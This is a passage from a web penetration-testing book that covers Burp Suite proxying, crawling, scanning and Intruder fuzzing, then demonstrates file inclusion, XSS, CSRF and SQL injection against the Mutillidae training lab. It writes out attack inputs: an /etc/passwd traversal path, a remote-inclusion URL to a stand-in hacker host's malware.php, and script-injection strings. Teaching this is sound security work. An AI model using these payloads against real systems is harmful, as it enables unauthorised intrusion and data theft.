False positives (fake vulnerabilities that are flagged by the scanner) willalways be there, and it is your job to differentiate the real vulnerabilities fromthe false ones. Never copy and paste the contents of any report withoutunderstanding its contents. Try to test a vulnerability and make sure that it'sreal before putting it into a final report.
In this chapter, I will do my best to cover the ins and outs of Burp Suite,including the following:
Introducing Burp SuitePractical examples of how to use Burp Suite
||||||||||||||||||||
||||||||||||||||||||

How to use Burp ProxyHow to install the Burp SSL certificateHow to crawl a web applicationHow to find hidden items using BurpUsing the Burp vulnerabilities scannerHow to use the Repeater tabExploring the functionalities of the Intruder tabHow to install additional applications in Burp
Technet24||||||||||||||||||||
||||||||||||||||||||

An introduction to Burp SuiteBurp Suite is a simple platform for web application security testing. Thisapplication has many tools, combining to form a monster at your fingertips. Itwill help you to test every component of your web application.
Burp will be the key in cases where you need to check how strong yourwebsite security is, how predictable your session tokens are, or how valid thecheckpoint data in your application is. Furthermore, Burp allows for detailedmanual assessments and automated technique combinations, leading toenumerate and analyze web application security analysis.
Burp has two editions that are available for download:
Burp Suite Community Edition (pre-installed on Kali)Burp Suite Professional Edition (requires a yearly license, around 350USD per year)
In summary, Burp is a local web proxy that allows you to manually modify,intercept, and inspect HTTP/S requests and responses between a user'sbrowser and the target website that you're trying to test. While the usernavigates through the web application manually, the tool intercepts all of thenecessary details on all visited pages. The traffic between the server and thebrowser can be analyzed, modified, visualized, and, eventually, repeatedmultiple times. The professional version of Burp allows you to scan and findweb application vulnerabilities.
The different tools included in Burp Suite can be seen in the tabs area (see thefollowing screenshot):
||||||||||||||||||||
||||||||||||||||||||

Target: This tool allows you to visualize your target application's contentsin a folder structure hierarchy that corresponds to the site's URLstructure. This section shows all of the content that has been discovereduntil now, by manually browsing the site's pages. Proxy: This is the main engine of Burp, which allows it to intercept andmodify all web traffic.Spider: This is a web spider tool that crawls applications to locatecontents and functionalities.Scanner: This tool is a web vulnerability scanner, which discoversnumerous types of web vulnerabilities (SQLi, XSS, and CSRF)automatically. It is available in the professional version only.Intruder: This is a powerful tool for carrying out automated, customizedattacks against web applications. I call it the web fuzzer; web fuzzingtypically involves sending unexpected input to the target application. Thisprocess may help to identify web application security flaws.Repeater: As the name suggests, it is used to manually modify and reissueweb requests.Sequencer: This analyzes the quality of randomness in an application'ssession tokens or other important data items that are intended to beunpredictable.Decoder: This allows for encoding and decoding data.Comparer: The Burp Comparer is a handy utility for performing a visualdiff between any two items of data, such as pairs of similar webresponses.Extender: Burp Extender (BApp Store) allows you to load Burpextensions, which extend Burp's functionalities through using third-party
Technet24||||||||||||||||||||
||||||||||||||||||||

A quick example Before I start to dig deeper into the functionality of each section, it is best tostart with a simple example, so that you can quickly visualize how you can usethis amazing application. "Not just talking but by doing!"
This is going to be an oversimplified example, so I will not go into too muchdetail. I want you to understand the big picture. Later in this chapter, you willlearn the nitty-gritty details of the functionalities:
1. Fire Burp up, and open your browser in Kali Linux (I already set theProxy settings in Firefox; I will show you how to do that later).
2. Browse to the Mutillidae home page; you will see that the page is notloading, and that's normal, because the Proxy in Burp has intercepted therequest and is waiting for you to take action.
3. Switch to Burp, and you will see the web request in the Proxy/Interceptsection. At this point, you can change the request, but I will just send it tothe server using the Forward button:
4. When you click on the Forward button, Burp will send the request to theweb server. If you enabled the option to intercept the response in theOptions tab, then you'll see that, as well.
5. By default, the response is not intercepted; if you would like to change
Technet24||||||||||||||||||||
||||||||||||||||||||

this behavior, go to the Options tab, and make sure that you have thefollowing settings:
The preceding settings are the ones that I use for request and responseinterception in Burp on a daily basis (by default, you will havedifferent settings for request/response interception).
6. What's next? Let the response go back to the client by clicking on theForward button. Then, switch the interception off by clicking on theIntercept is on button. Note that by clicking on this button, Burp will stillcollect the web requests/responses, but they will not stop the page fromloading, and it will not give you a chance to intercept and change the
||||||||||||||||||||
||||||||||||||||||||

contents (of the web request/response).7. I will now go back to the Mutillidae website and try to log in, and then
manually browse to a couple of pages, because I want burp to startrecognizing the structure of this website. Now, go back to Burp and clickon the Target tab, and you should see something similar to the following:
8. It looks like Burp intercepted everything that my browser was trying toconnect with, and that's normal, because I did not filter or set the scopeyet. To do this, I will right-click on the Mutillidae server IP address andselect Add to scope:
Technet24||||||||||||||||||||
||||||||||||||||||||

9. I'm not done yet; we still need to clean up the mess, showing only thescope in the site map tree. To make this happen, click on the Filter:Hiding not found items; section, a menu will appear. Select the checkboxto Show only in-scope items:
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

Alright! You're done with this basic tutorial. Here's what a pen tester can doafter finishing all of the preceding steps:
1. Spider the web application branch2. Discover the hidden contents3. Inspect the web request/response of each page4. Passively scan the web application5. Actively scan the web application6. Perform some manual tests using the Intruder and Repeater tabs7. Test the vulnerabilities for false positives8. Generate a report
If you have purchased Burp Pro, then you can start it through the Terminal window byusing the following command:
java -jar -Xmx2G /[path]/[burp.jar]
||||||||||||||||||||
||||||||||||||||||||

Visualizing the application structureusing Burp Target In the previous section, you saw how an application can be mapped by usingBurp in the Target tab. In this section, I want you to learn how Burp Targetworks (in a simplified way) so that you can handle the workflow when you'redoing the pen tests.
The Burp Target tool offers you the following functionalities (I will only listthe important ones):
1. Visualize the application structure using the Site Map tab.2. Define the scope of your target website using Add To Scope.3. Spider the web application to discover more contents using Spider this
branch.4. Search for hidden contents using the Discover Content functionality.5. Conduct a passive scan, using Passively Scan this branch to identify some
vulnerabilities.6. List comments, scripts, and references by using the Engagement Tools
menu.7. Analyze the web application target to identify all of the dynamic URLs
and parameters by using Analyze Target.8. Send web requests to another tool tab (for example, Repeater,
Sequencer, Decoder, Comparer, and Intruder).9. Conduct a full web application vulnerability scan using Actively scan this
branch.
10. Save the reports by branch using Issues/Report issues for this branch:
Technet24||||||||||||||||||||
||||||||||||||||||||

As you may have realized, the Target tab is your dashboard for everything thatyou want to initiate using Burp. You will frequently spend your time on thissection/tab. Looking at the preceding screenshot, you can see, in the middlesection, all of the web requests/responses to the application (under theContents section) for further analysis. On the right-hand side of the screen,Burp shows the Issues, and the Advisory to fix every single flaw. Amazing,right?
||||||||||||||||||||
||||||||||||||||||||

Intercepting the requests/responsesusing Burp ProxyThe Proxy tool is the heart of Burp. In summary, it intercepts all of the requestsand responses that you try to manually visit using your browser. It operates asa web proxy server, and it sits as a man-in-the-middle between your browserand destination web servers. This lets you intercept, inspect, and modify theraw traffic passing in both directions (request/response):
Technet24||||||||||||||||||||
||||||||||||||||||||

Setting the proxy in your browserI'm assuming that you are using Kali Linux for your web applicationpenetration testing, so you will be using Firefox or Iceweasel as a browser.You can install Chrome, but the instructions that I'm using are for Firefox (ifyou're using Chrome, don't worry; the settings should be very similar toFirefox).
By default, Burp's port Proxy number is 8080, and this can be changed in theOptions sub-tab under the Proxy tab:
Open Firefox and select Preferences from the menu. Click on the Advanced tabin the left menu; after that, select the Network tab in the top menu, and click onthe Settings button in the Connection section. Finally, enter the proxy settings inthe Manual proxy configuration section (see the following screenshot):
||||||||||||||||||||
||||||||||||||||||||

Don't forget to disable the proxy when you're done with your pen tests;otherwise, your browser will not load any pages when you turn Burp off.Make sure that the No Proxy for: textbox does not contain thevalue 127.0.0.1:8080, or else Burp will not intercept the connection.There is a nice, easy shortcut to avoid making all of these changes manually.You can use the FoxyProxy plugin for Firefox. Try it out!
Technet24||||||||||||||||||||
||||||||||||||||||||

BURP SSL certificateTo use Burp Proxy most effectively with HTTPS websites, you will need toinstall Burp's CA certificate as a trusted root in your browser. If you have notalready done so, configure your browser to use Burp as its proxy, andconfigure Burp to generate a CA-signed, per-host certificate (this is the defaultsetting). Let's look at how to install it in Kali's Firefox browser:
1. Open Firefox and browse to http://burp, then click on the CACertificate button to download it locally to your Downloads folder:
2. After you've downloaded your CA file, open the Firefox Preferences fromthe menu. Click on the Advanced tab in the left menu; after that, select theCertificates tab in the top menu, and click on the View Certificates button.Finally, click on the Import button to install the certificate that you justdownloaded from Burp (see the following screenshot):
||||||||||||||||||||
||||||||||||||||||||

Burp Proxy optionsIn the practical example that I shared with you previously, I showed you myconfiguration for the requests/responses in the Proxy/Options tab. Check it out,and try to implement it, if that is what you are looking for during your webintrusion tests.
I intercept requests/responses for the following reasons:
To inspect the contents of the requests/responses for analysisTo intercept the request to override JavaScript validationTo intercept the response when I need to override any values that theserver has sent (for example, any header value)
An interesting configuration section is the Response Modification, whichallows you to Unhide hidden form fields or Remove JavaScript formvalidation automatically:
Technet24||||||||||||||||||||
||||||||||||||||||||

Crawling the web application usingBurp SpiderThe idea here is simple: all you need to know is how to find all of the pagesfor the web application of your target scope. There are three ways toaccomplish this task:
Manually crawling by using the Intruder toolAutomatically crawling by using Burp SpiderAutomatically finding hidden items by using the Discover Content tool
||||||||||||||||||||
||||||||||||||||||||

Manually crawling by using theIntruder toolIn some cases you want to run a manual crawling using one of the predefineddictionary file, to do this perform the following steps:
1. Select the root path; in our example, it's mutillidae, because this is ourstarting point for crawling. Next, right-click on the request and send it tothe Intruder tab:
2. At this point, the Intruder tab will start blinking, which tells you that it'sready (let's click on the Intruder tab). The first thing that you willencounter in the Intruder tab is the Target section; leave it as it is, andmove on to the Positions section:
Technet24||||||||||||||||||||
||||||||||||||||||||

3. In the Positions sub-tab, leave the attack type to Sniper, and write anyword (in my case, I've chosen the word attack) after mutillidae/. After that,we need to make sure that we have a clean slate, so click on the Clearbutton to remove any pre-generated positions:
4. Next, select the word that you just wrote. In the preceding screenshot, Iselected the word attack and clicked on the Add button, to tell Burp thatthis is where I am going to fuzz for directories:
5. After that, click on the Payloads tab, and make sure that the Payload typeis a simple list. Next, select Directories – short from the Add from list... drop-down menu. You're now ready to click on the Start Attack button,which will launch a pop-up window to show you the progress of theresults:
||||||||||||||||||||
||||||||||||||||||||

6. Finally, click on the Status column header to sort the items by theresponse status code. For the Mutillidae application, I found aninteresting passwords region (see the preceding screenshot). I will leaveit as an exercise for you to check the contents of the passwords directory:
Technet24||||||||||||||||||||
||||||||||||||||||||

You can use the Repeater tab, which we will explore in upcoming sections, to verify thepreceding findings.
||||||||||||||||||||
||||||||||||||||||||

Automated crawling and findinghidden spotsIn the preceding section, I showed you the manual method for findinginteresting directories, and you can do the same for finding pages, as well. Ifyou have no time and you want to use an automated method, Burp offers you aneasy way to scan your projects:
1. Go to the Target tab, and, in the site map, right-click on your Targetproject and select Spider this branch from the menu. At this point, theSpider tab will blink, telling you that it's in progress; depending on theapplication depth, this action should not take too long to execute.
2. If you want to check for the progress of the crawling, go to the Spider taband select the Control sub-tab, and you should get an idea of what is goingon there:
3. An even more powerful and time-consuming tool that can find hidden filesand directories also exists in Burp. Be careful with this one, because it isaggressive, and it can sometimes cause the site to malfunction. If you useit, ask the development team to back up the database, in case things go inthe wrong direction.
4. To find hidden contents, right-click on the Application directory in theTarget/Site map section. From the menu, select Engagement tools; then,click on the Discover content menu item. After this action, a pop-up menuwill appear. To run it, all you have to do is click on the Session is not
Technet24||||||||||||||||||||
||||||||||||||||||||

running button, and the advanced crawling will start executing:
||||||||||||||||||||
||||||||||||||||||||

Looking for web vulnerabilitiesusing the scannerFor an effective web application penetration test, you will need to performboth a manual test and an automated test. If you only do one of them, you're notdoing the right thing. This has been a debate, and sometimes, I see teamsrelying on fancy, automated tools, because they lack the knowledge for manualtests. On the other hand, I've seen teams with sky high egos; they think thatmanual tests are for the elite, and that those tests should be enough. Myphilosophy is that you need both. In this section, I will show you the automatedmethod to scan for vulnerabilities. The manual method will be covered in anupcoming chapter.
In Burp, the first type of scan is the passive scan, which involves analyzing theHTTP messages for evidence of certain types of vulnerabilities. It does notsend any additional requests to the server. This can be accomplished whenyou're browsing manually, and you can trigger it by right-clicking on the targetscope on the site map. Then, from the menu, click on Passively scan thisbranch.
The second scan technique is the one that really automates the fuzzing to findweb application vulnerabilities:
1. To execute it, simply right-click on the directory that you wish to test, andthen, from the menu, click on Actively scan this branch. After this action,a pop-up menu will appear. In general, I use the options that you can seein the following screenshot:
Technet24||||||||||||||||||||
||||||||||||||||||||

2. Click on Next, and a second step will show you the list of files that willbe scanned in this process. Check them out, then click on the OK button tostart the scanner:
3. To check out the progress of this event, select the Scanner tab, then clickon the Scan queue sub-tab. At first, you will see that the scanner hasstarted to look for vulnerabilities; you can use the Status column as an
||||||||||||||||||||
||||||||||||||||||||

indicator of the progress of the scan:
4. Later, when all of the statuses turn into a Finished state, you can starttaking a peek at each item by double-clicking to see the results:
This dialog window (seen in the preceding screenshot) allows you toanalyze the Request that Burp generated to produce the error Response.Later, you will use the Repeater tab to double-check the results andmake sure that there's not a false positive.
Technet24||||||||||||||||||||
||||||||||||||||||||

5. Finally, it's time to generate a report. To do this, go back to the Target taband select your target application root directory (in our case, it's going tobe the mutillidae folder). Right-click and select Issues from the menu, thenclick on Report issues for this branch:
6. After that, you will have a few dialog windows to fill out; they're prettystraightforward. I usually just choose the default options until the report isgenerated in an HTML format:
||||||||||||||||||||
||||||||||||||||||||

At this stage, your role is to identify the false positives. Logically speaking,when you see Burp telling you that the confidence is Certain that is more than90%, it is a real flaw. When the confidence is Firm, it means 60% it's not afalse positive and Tentative most probably is a false positive. Flaws andvulnerabilities are called issues in Burp—just to make sure that you understandthe terminology this application uses to identify web applicationvulnerabilities.
Please do not copy the Burp report and give it to your client without checking forfalse positives; if you want to have a good reputation, then don't. I've seen reportsfrom companies where the flaws were copied directly from the report—I've recognizedthe fonts in the Burp reports, and then you can assume what I did say when I saw thatreport.
Technet24||||||||||||||||||||
||||||||||||||||||||

Replaying web requests using theRepeater tabAs the name suggests, the Repeater tab allows you to repeat web requestsmanually. Why? To check the web response. Most of the time, you will use theSend to repeater menu item to send the results to this section. After that, justclick on the Go button, and you will be able to replay the request:
The following is the checklist that I implement when I want to use the Repeatertab:
1. Testing the logic flaws of a page2. Checking for false positive issues after generating a report3. Changing the parameter values (for example, testing input-based
vulnerabilities)
||||||||||||||||||||
||||||||||||||||||||

Fuzzing web requests using theIntruder tabBurp Intruder is a monster of automation, and it allows you to enumerate, fuzz,and harvest data from the target web application. In the old days, when Istarted using Burp, the first thing that I learned was to use the Intruder tool tobrute-force login credentials. We will cover more examples in the upcomingchapters, but for this section, I want you to understand the basics of this tool:
Technet24||||||||||||||||||||
||||||||||||||||||||

Intruder attack typesOne of the most confusing things for beginners are the attack types in theIntruder tool. I will do my best to explain them to you in a practical way, sothey won't be an obstacle for you to use this section:
Sniper: This is the most popular one, and you can use it for only onepayload. A practical example of this type of payload is the one that wesaw earlier, for fuzzing directory names. Another example would be tofuzz the query string value. Hackers fuzz the product number in the URL,to see which products are on a discount before they appear online.Battering ram: This uses a single payload, as well, but it allows you toplace the same payload into all defined positions. A practical example iswhen you want to insert the email address in the form field and the querystring.Cluster bomb: This one uses multiple payloads for each position (themaximum is 20). In other words, this attack is used when an attackrequires different, but unrelated, input to be inserted in multiple places inthe request. The best way to explain it to you is through a practicalexample, which is the password credentials attack—my favorite one. So,you would use the username in one field and the password in thepassword field.Pitchfork: This one uses multiple payloads for each position (themaximum is 20). In other words, this attack is used when an attackrequires different, but related (the opposite of the cluster bomb), input tobe inserted in multiple places in the request. For example, when you wantto insert a username in a field, and its associated ID in another field.
||||||||||||||||||||
||||||||||||||||||||

Practical examplesBy now, you have probably guessed what this tool can do, but let me widenyour imagination and give you more examples that you can use when you wantto handle the Intruder tab:
Enumerating usernamesEnumerating account IDsEnumerating any ID (articleID, BlogID, ProductID, and so on)Enumerating documents (PDF, TXT, and so on)Enumerating pagesEnumerating directoriesFuzzing for vulnerabilitiesFuzzing usernames/passwords
There are many more; this is just a sample, including the most important ones,which I use on a daily basis. I hope they'll help you, as well.
Technet24||||||||||||||||||||
||||||||||||||||||||
Installing third-party apps usingBurp ExtenderBefore I start on this section, I would like to inform you that I did not includethe Sequencer, Decoder, and Comparer tabs in this chapter. In fact, I excludedthem on purpose, because their usage is very straightforward. You will rarelyuse them in your daily career, so why waste your time?
Burp Extender is an important tab; it will allow you to include additional,powerful functionalities in Burp. For example, if you want to add thefunctionality to scan for outdated JavaScript libraries, then you can install themodule Retire.js, and it will do the work for you. There is a tool for everyneed: WAF, errors, Java, .NET, SQLi, XSS, and so on.
Before starting to use the BApp Store, you will need to download the Jythonstandalone JAR from: http://www.jython.org/downloads.html.
Jython is a library for Java and Python, and some apps use this library, so it's aprerequisite for the apps to work. After downloading the file, go tothe Extender/Options tab, and include the path where you copied thedownloaded file:
||||||||||||||||||||
||||||||||||||||||||

To install your favorite app, go to the BApp Store tab and pick the applicationthat fits your needs, then click on the Install button to install it. Sometimes, ittakes a few seconds to install the app, so be patient. Some applications willinject an additional tab in Burp, so you will be able to configure it and managethe results at the same time:
Technet24||||||||||||||||||||
||||||||||||||||||||

I use these apps a lot, and I thought I should share a list of my favorite ones:
Active Scan ++Additional Scanner ChecksBackslash Powered ScannerCO2Error Message ChecksJSON BeautifierRandom IP Address HeaderRetire.jsScan manual insertion point
||||||||||||||||||||
||||||||||||||||||||

SQLiPyWAFDetectWordlist Extractor
If you see an error, like java.lang.OutOfMemoryError: PermGen space, you can fix it by startingBurp using the following command:
java -XX:MaxPermSize=1G -jar [burp_file_name.jar]
Technet24||||||||||||||||||||
||||||||||||||||||||

SummaryCongratulations! You now know the ins and outs of Burp. In future chapters, wewill use Burp to conduct our Web Intrusion Tests. I invite you to startpracticing and using Burp; it is your Swiss Army knife for every WebApplication Intrusion Test. If you can afford to buy a license, do it now! It isworthwhile for practicing and enhancing your web application hacking skills.
In the next chapter, I will show you the basics of web applicationvulnerabilities: a nice, exciting topic that will allow you to enhance anddeepen your penetration testing skills.
||||||||||||||||||||
||||||||||||||||||||

Understanding Web ApplicationVulnerabilitiesThis chapter is going to be your main pillar of application security. You willlearn the logic behind the most popular vulnerabilities in this field. Mostattacks that are executed remotely use the web application infrastructure to getin. Finding a vulnerability such as SQL Injection on a site can be very harmful,as the attacker can take complete control of the server.
Web applications are written in different programming languages, but the mostpopular ones are Java, .NET, and PHP. These days, we see a shift in webapplication programming, where the JavaScript language or the frontend takesan important part. Companies are using light-weight frontend technologies suchas AngularJS to implement the idea of Single-Page Applications. As anapplication security pentester, you need to be aware of the vulnerabilities thatexist for these types of technologies because developers tend to use these shinyfunctionalities without understanding the security risks that come with them.
So, this chapter will explain attacks that can happen to a web application, andafter finishing it, you will be able to use your skills to manually manipulateyour findings during pentests. In this chapter, you will learn about thefollowing important topics:
Remote and Local File Inclusion Cross-Site Scripting (XSS)Cross-Site Request Forgery (CSRF)SQL Injection (SQLi)Command InjectionOWASP Top 10 List
Technet24||||||||||||||||||||
||||||||||||||||||||

File InclusionAs the name suggests, this vulnerability can be exploited by including a file inthe URL (by entering the path). The file that was included can be local to theserver, and thus be called Local File Inclusion, or it (the path of the file) canpoint to a remote file, and thus be called a Remote File Inclusion.
Modern programming languages and web servers have built-in mechanisms toprotect against this flaw. Unfortunately, in real life, you will encounter a lot ofapplications developed by legacy programming languages such as JSP (Java),ASP (Microsoft), and PHP, so the chance of finding a similar vulnerability isstill there. One problem that can cause this issue is when the developer forgetsto include a validation on the server side.
||||||||||||||||||||
||||||||||||||||||||

Local File InclusionLocal File Inclusion (LFI) is exploited by including a file path in the URL thatpoints to the local web server that hosts the web application. Thisvulnerability, when exploited, will allow directory traversal characters (suchas dot-dot-slash) to be injected.
Consider the following example:
http://domain_name/index.php?file=hackme.html
What if I can change the hackme file to another file on the web server system?Let's check it out!
http://domain_name/index.php?file=../../../../etc/passwd
Interesting, right? This will load the passwd file on a Linux Web Server. Let's seea more concrete example using Mutillidae:
1. Browse to the Mutillidae homepage and select OWASP 2017 from the leftmenu, then Broken Access Control | Insecure Direct Object References,and after that, click on Arbitrary File Inclusion:
Technet24||||||||||||||||||||
||||||||||||||||||||

2. Look at the URL, do you see the same pattern that we just saw together?
3. Let's try to see whether we can display a file from the server:
||||||||||||||||||||
||||||||||||||||||||

Voila! I just exploited this vulnerability. Now, try it yourself.
Technet24||||||||||||||||||||
||||||||||||||||||||

Remote File InclusionRemote File Inclusion (RFI) is exploited by including a file path in the URLthat points to the remote file outside the boundaries of the web server that hoststhe web application.
Consider the following example:
http://domain_name/index.php?file=http://hacker_domain/malware.php
In the preceding URL, the victim server will load the malware.php page thatresides on the hacker's server. Let's see a practical example using Mutillidae:
1. Browse to the Mutillidae homepage and select OWASP 2017. We willchoose the same menu that we used previously for the Local FileInclusion, that is, Broken Access Control | Insecure Direct ObjectReferences | Arbitrary File Inclusion.
2. So, it's the same page that we tested for the Local File Inclusion but now,we will see if we can include a remote file. Before exploiting thisvulnerability, we need to change a few things at the server level first. Thispage provides you with the help for changing the config file on the server.I will log into the web server and change the php.ini file under C:\xampp\php\(your path will be different if you're using Linux to host Mutillidae):
||||||||||||||||||||
||||||||||||||||||||

3. Now that we have changed the configs, restart the web server using theXAMPP Control Panel. Let's see if we can hack this page. So, change theURL and let it point to and load another site, http://ethicalhackingblog.com:
Technet24||||||||||||||||||||
||||||||||||||||||||

As you can see I was able to load my blogging website inside the Mutillidaeapplication. Imagine a hacker loading his infected website inside anotherapplication that is accessible to millions of people, such as Facebook, or yourclient/employer website; the damage could be disastrous.
||||||||||||||||||||
||||||||||||||||||||

Cross-Site ScriptingCross-Site Scripting (XSS), is exploited when the attacker can successfullyexecute any type of script (for example, JavaScript) on the victim's browser.These types of flaws exist because the developer did not validate the requestor correctly encoded the response of the application. JavaScript is not the onlyscript language used for XSS but it is the most common (in fact it's myfavorite); attackers sometimes use scripting languages such as VBScript,ActiveX, Flash, and many more.
XSS is very popular and I encounter it every day while testing webapplications. Every time I see a message displayed on the page that reflects auser input or behavior, then most probably it is vulnerable to XSS. But don'tworry, with experience and practice, things will become more obvious to youas well. There are three types of XSS attacks: Stored, Reflected, and DOMInjection. Let's start with the easiest to understand, the reflected XSS.
Technet24||||||||||||||||||||
||||||||||||||||||||

Reflected XSSThis flaw is exploited often when the page displays to the user something thatcan be manipulated dynamically through a URL or in the body of the page.Nothing is better than a visual example so let's see a reflected XSS case usingMutillidae:
1. In your Kali Linux, open your browser and go to the Homepage, then onthe left Menu, choose OWASP 2017 | Cross Site Scripting | Reflected |DNS Lookup. The first thing that you need to test is the happy path, solet's enter a real IP address (for this example, I will use the IP 10.0.0.1which is my home router) and click on the Lookup DNS button:
2. As you can see, the page has displayed the IP address that we just entered.This means that if I replace the IP address with a JavaScript code, it willexecute it. In the textbox, replace the IP address with a testscript, <script>alert(1)</script>:
||||||||||||||||||||
||||||||||||||||||||

3. Click on the Lookup DNS button and see if this script will execute:
In this example, I used the alert(1) JavaScript, and that's probably all you needduring the penetration tests. On the other hand, a hacker will use a moresophisticated JavaScript logic to collect personal information from its victim.
For more advanced XSS attacks check out Beef XSS Framework on your Kali Linuxhost. After using this tool you will be amazed by the attack choices that an XSSvulnerability can bring to the table.
Technet24||||||||||||||||||||
||||||||||||||||||||

Stored XSSThe second type of attack is stored XSS. Exploiting this one will beaccomplished by saving the script (JavaScript) into a stored location through apage (for example, Blogs, CMS, Forums) into some sort of a storage file (forexample, database, file, and logs). This flaw is dangerous because it ispersisted and will execute when anyone visits the infected page later. Imaginethat on Facebook (or any social media platform), you can submit a post thatcontains a JavaScript code that will execute by anyone who sees that post;amazing, right?
Please don't try it on Facebook - I'm just giving an example here, you don'twant to get yourself in trouble! (By the way, Facebook and other bigcompanies offers bug bounty programs and they will pay you money if you findany bugs).
That's why we have Mutillidae; to test our concept and check how things work:
1. Go to the homepage of Mutillidae, then on the left menu, choose OWASP2017 | Cross Site Scripting | Persistent | Add to your blog:
2. Same as before, we will try to insert the same JavaScript alert that we didbefore and try to execute it by clicking on the Save Blog Entry button
||||||||||||||||||||
||||||||||||||||||||

(but this time, it will be stored as a blog):
Now, every time a user visits this blog, he or she will be prompted when thepage loads with the JavaScript alert because it's stored in the database.
Technet24||||||||||||||||||||
||||||||||||||||||||

Exploiting stored XSS using theheaderAnother interesting example that I would like to share with you is using theheader to inject JavaScript into the page. Tricky right? But don't be surprisedto see that the nature of web applications will allow us to manipulate the webpage through the header.
Let's visualize this case so you can understand things better:
1. Go to the homepage of Mutillidae then on the left menu, choose OWASP2017 | Cross Site Scripting | Persistent| Show Log:
2. This page records every visit to the Mutillidae application. The thirdcolumn stores the Browser Agent value of the visitor. What if that visitoris malicious and replaces his browser agent with JavaScript using Burp?
||||||||||||||||||||
||||||||||||||||||||

3. So, I will intercept the page using the Proxy tab in Burp, then modify theBrowser Agent with a JavaScript alert and forward it to the server (usingthe Forward button):
Voila! This is the result of changing the user agent of our browser using ourXSS trick in Burp. Again, this is a persistent XSS and every time the admin ofthe site visits this page, he or she will be prompted with our payload.
Technet24||||||||||||||||||||
||||||||||||||||||||

DOM XSSIn the first two types above, we've used the HTML to exploit the XSSvulnerability. DOM XSS injection, however, is accomplished through theJavaScript code instead of the HTML elements. Let's see a practical example:
1. Go to the homepage of Mutillidae, then on the left Menu, choose OWASP2017 | Cross-Site Scripting | DOM-Based | Password Generator.
This page uses the username query string value (which is anonymous inthis case) to display on the page (it shows in the message Thispassword is for [username]).
2. First, let's try to change the anonymous username value to gus in the URL:
3. Let's inspect the page source by hitting the F12 key on your keyboard, andsee if we can analyze it. In the developer inspector section of Firefox, hitCtrl + F to find the word gus in the DOM. The first match shows you theHTML part and the second one shows you the JavaScript part:
<script>try{ document.getElementById("idUsernameInput").innerHTML = "This password is for gus"; }catch(e){ alert("Error: " + e.message); }// end
||||||||||||||||||||
||||||||||||||||||||

catch</script>
4. Looking at the results, we can manipulate the DOM string to look legitand executable in JavaScript:
try{document.getElementById("idUsernameInput").innerHTML = "This password is for ";}catch(e){};alert(1);try{v=" ";}catch(e){alert("Error: " + e.message);}
5. Then, go to the Decoder tab in Burp/Decoder and paste the value there toencode it as an URL (in the right section select Encode as... then selectURL from the dropdown list):
6. Finally, let's paste the encoded result in the Password Generator pageURL. Hit the refresh button in your browser and you should get an alert:
Technet24||||||||||||||||||||
||||||||||||||||||||

JavaScript validationWhat if the page is protected by JavaScript validation, do you think we stillcan hack it? Of course we can; the JavaScript validation is not enough—weshould do it on the server as well. Let's see how to overcome JavaScript usingBurp:
1. First, we will switch the security level to 1, which will enable JavaScriptvalidation, by clicking on the Toggle Security button in the Mutillidaemenu bar:
2. Try to visit the same page above from the menu; on the left menu, chooseOWASP 2017 | Cross Site Scripting | Reflected | DNS Lookup and let's tryto execute our alert script:
As you can see, the script was blocked by the browser, it didn't evenallow me to continue typing my script because of the validation ruleapplied to the textbox field. But this should not be a reason to stop usfrom going forward; I will enable the proxy in my browser (as Ishowed you in the previous chapter) and start Burp/Proxy to interceptthe request:
||||||||||||||||||||
||||||||||||||||||||

3. I will change the target_host value and insert my alert script. Next, let'sforward it to the server (using the Forward button):
Check this out! The JavaScript has executed successfully:
Technet24||||||||||||||||||||
||||||||||||||||||||

Cross-Site Request ForgeryA Cross-Site Request Forgery (CSRF) (some people pronounce it as seasurf), can be exploited when an attacker takes advantage of the user session toperform state-changing requests such as posting to a social network platform,money transfers, and much more.
This attack will involve some social engineering efforts from the attacker toconvince the victim to visit the infected site. Imagine that the victim is anadmin of a system, then the attacker can manipulate that system if it doesn'thave a CSRF protection. The most popular question in interviews forApplication Security Engineer positions is the following: What is thedifference between XSRF and XSS? The simpler the answer is, the better. Insummary, XSS attacks rely on executing JavaScript in the victim's browser,while XSRF relies on taking advantage of the victim's session. Next time youhave an interview, keep that in mind, maybe it will get you your dream job!
First of all, you need to understand an important basic concept. When you firstauthenticate to a website, a session cookie will be created uniquely for youand this cookie will remain until it expires. Another tricky thing about thisconcept is that your session cookie will remain even if you browse to anothersite (for example, the attacker site). Let's take a look at an example of CSRF:
Technet24||||||||||||||||||||
||||||||||||||||||||

Step 01 – victimThe poor victim in this scenario will log into his account using the login pageof Mutillidae. Once in, he browses to his blog page (using the left menu andthen selecting OWASP 2017 | CSRF | Add to your blog). He uses his blog toadd a new article (you know the guy is a super blogger!):
||||||||||||||||||||
||||||||||||||||||||

Step 02 – attackerOn the other hand, the attacker has already accessed the same blog site and hehas a different account that he uses to blog about anonymous activities on adaily basis. The attacker saw that this site is already vulnerable to Cross-SiteRequest Forgery using his favorite scanner, Burp. Next, he will build amalicious page to infect his victims. To build his page, he enabled theproxy/intercept in Burp to analyze the contents of the web requests. On theIntercept page, he will right-click on the request and try to generate a CSRFPOC:
After that, a new pop-up window will show. At this moment, the attacker cantake the generated HTML code and use it by copying the contents (using the
Technet24||||||||||||||||||||
||||||||||||||||||||

Copy HTML button) generated by Burp:
Then, Elliot, the attacker, takes this HTML code and saves it on his Kalimachines' web server (he copied the HTML file to the /var/www/html/ directoryand later started his Apache server using the command service apache2 start):
||||||||||||||||||||
||||||||||||||||||||

Now, Elliot's server is ready for his victim to visit. He used social engineeringtactics to convince his victim to go to that page and click this magic button:
For this attack to work, the victim needs to be already signed in using Mutillidae.Remember, we will use his session, so we need it to be active by having the victimlogged in to the system.
Technet24||||||||||||||||||||
||||||||||||||||||||

ResultsAfter clicking on this button (the Submit request button), the victim will besurprised when he visits his blog page and sees a blog that he did not save.Oops! Too bad Mr. Victim, that's because the blog is vulnerable to a CSRFflaw!
||||||||||||||||||||
||||||||||||||||||||

SQL InjectionThe SQL Injection is my favorite one, and it's the most dangerous one that youwill encounter in your career. An SQL Injection vulnerability will allow amalicious user to execute SQL commands on the database through the webbrowser. The cause of this problem is like any other web vulnerability; thedeveloper forgot to add any validation on the server side to protect againstSQLi attacks.
Here's the most interesting part; an SQLi vulnerability will allow you to do thefollowing:
Query the database using a select statement (for example, select the userstable, thereby extracting the usernames and passwords)Bypass the login page by executing successful query results (you'll see anexample soon)Execute system commands in the database in order to compromise theweb serverExecute inserts/delete commands to manipulate the records in thedatabase
It's time to see some actions folks! You will be shocked to see how powerfulthis vulnerability can be to a system.
Technet24||||||||||||||||||||
